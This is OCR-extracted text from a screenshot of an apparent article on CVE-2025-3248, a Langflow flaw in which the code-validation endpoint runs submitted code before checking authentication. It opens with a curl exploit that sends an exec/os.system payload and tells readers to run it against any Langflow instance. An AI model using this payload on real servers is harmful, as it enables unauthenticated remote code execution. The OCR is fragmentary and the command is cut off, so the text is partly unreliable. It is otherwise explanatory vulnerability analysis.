
Here's the exploit — copy this into your terminal right now against
any Langflow instance:
curl -X POST http://target:7860/api/v1/validate/code \

  -H "Content-Type: application/json" \

  -d '{

    "code": "@exec(__import__(\"os\").system(\"id\"))\n
Copy
That works. Code runs. You get RCE. No login required. No token
in the header. No authentication at all.
Why? Because the endpoint executed the user-supplied code first,
then
checked whether the user was authenticated. By the time the
auth check ran, the
had already fired.
exec()
CVE-2025-3248: The ordering bug that
lived for 20 months
The vulnerability is CVSS 9.8 critical. It earned it. Unauthenticated